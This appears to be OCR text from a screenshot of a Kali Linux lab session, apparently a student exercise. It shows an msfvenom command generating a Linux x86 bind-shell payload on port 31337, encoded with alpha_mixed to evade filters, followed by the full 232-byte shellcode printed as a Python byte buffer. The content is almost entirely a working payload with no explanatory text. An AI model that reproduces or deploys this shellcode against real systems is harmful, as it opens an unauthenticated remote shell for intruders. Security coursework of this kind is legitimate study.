 Le_Huyen_Tran_Linux [Running] - Oracle VM VirtualBox
1 2 3 4 3
kali@kali: ~/huyentran_02
File Actions Edit View Help
PrependSetuid false no Prepend a stub that executes the setuid(0) system call
VERBOSE false no Enable detailed status messages
WORKSPACE no Specify the workspace for this module
Evasion options for payload/linux/x86/shell_bind_tcp:
Name Current Setting Required Description
┌──(kali㉿kali)-[~/huyentran_02]
└─$ nano ex2
┌──(kali㉿kali)-[~/huyentran_02]
└─$ sudo msfvenom -p linux/x86/shell_bind_tcp LPORT=31337 AppendExit=true -e x86/alpha_mixed -f python
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/alpha_mixed
x86/alpha_mixed succeeded with size 232 (iteration=0)
x86/alpha_mixed chosen with final size 232
Payload size: 232 bytes
Final size of python file: 1159 bytes
buf =  b""
buf += b"\x89\xe7\xd9\xc8\xd9\x77\xf4\x5d\x55\x59\x49\x49"
buf += b"\x49\x49\x49\x49\x49\x49\x49\x49\x43\x43\x43\x43"
buf += b"\x43\x43\x37\x51\x5a\x6a\x41\x58\x50\x30\x41\x30"
buf += b"\x41\x6b\x41\x41\x51\x32\x41\x42\x32\x42\x42\x30"
buf += b"\x42\x42\x41\x42\x58\x50\x38\x41\x42\x75\x4a\x49"
buf += b"\x56\x51\x69\x4b\x78\x77\x69\x73\x63\x63\x47\x33"
buf += b"\x43\x63\x70\x6a\x36\x62\x4c\x49\x49\x71\x48\x30"
buf += b"\x51\x76\x6a\x6d\x6f\x70\x31\x4b\x53\x6e\x43\x62"
buf += b"\x55\x38\x34\x42\x77\x70\x31\x6a\x72\x49\x70\x6a"
buf += b"\x62\x30\x52\x71\x76\x30\x4b\x39\x79\x71\x30\x6a"
buf += b"\x75\x36\x33\x68\x6a\x6d\x4d\x50\x6d\x59\x71\x51"
buf += b"\x37\x74\x38\x33\x43\x34\x68\x30\x50\x66\x5a\x6d"
buf += b"\x4b\x30\x62\x63\x6c\x70\x65\x36\x58\x4d\x6b\x30"
buf += b"\x7a\x33\x72\x79\x61\x7a\x57\x4f\x71\x48\x6a\x6d"
buf += b"\x6b\x30\x30\x49\x71\x69\x4c\x38\x32\x48\x36\x4f"
buf += b"\x76\x4f\x50\x73\x52\x48\x35\x38\x76\x4f\x33\x52"
buf += b"\x73\x59\x72\x4e\x6f\x79\x78\x63\x36\x30\x46\x33"
buf += b"\x4f\x79\x69\x71\x4c\x70\x54\x4b\x6a\x6d\x4d\x50"
buf += b"\x76\x51\x39\x4b\x73\x5a\x55\x51\x43\x68\x4a\x6d"
buf += b"\x4d\x50\x41\x41"